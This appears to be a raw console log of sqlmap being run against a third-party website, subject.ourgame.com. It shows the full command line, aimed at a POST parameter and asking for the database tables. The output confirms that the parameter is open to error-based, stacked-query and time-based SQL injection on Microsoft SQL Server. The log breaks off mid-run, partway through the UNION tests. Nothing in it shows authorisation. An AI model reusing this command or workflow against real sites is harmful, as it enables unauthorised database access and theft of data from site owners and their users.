 C:\Users\Administrator>sqlmap.py -u "http://subject.ourgame.com/2008/hallwin/zhu
anzhuan2_lucky/coin_toplist.asp" --data="Submit3=%cb%d1%cb%f7&user=cwdadigm" -p
user --referer="http://subject.ourgame.com/" --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:26:27
[18:26:27] [INFO] testing connection to the target URL
[18:26:27] [INFO] heuristics detected web page charset 'ISO-8859-2'
[18:26:28] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:26:29] [INFO] target URL is stable
[18:26:29] [INFO] heuristics detected web page charset 'ascii'
[18:26:29] [INFO] heuristic (basic) test shows that POST parameter 'user' might
be injectable (possible DBMS: 'Microsoft SQL Server')
[18:26:29] [INFO] testing for SQL injection on POST parameter 'user'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] n
[18:26:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:26:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[18:26:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:26:43] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[18:26:47] [INFO] POST parameter 'user' is 'Microsoft SQL Server/Sybase AND erro
r-based - WHERE or HAVING clause' injectable
[18:26:47] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[18:26:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[18:26:47] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[18:26:57] [INFO] POST parameter 'user' is 'Microsoft SQL Server/Sybase stacked
queries' injectable
[18:26:57] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[18:27:07] [INFO] POST parameter 'user' is 'Microsoft SQL Server/Sybase time-bas
ed blind' injectable
[18:27:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:27:07] [INFO] automatically extending ranges for UNION query injection techn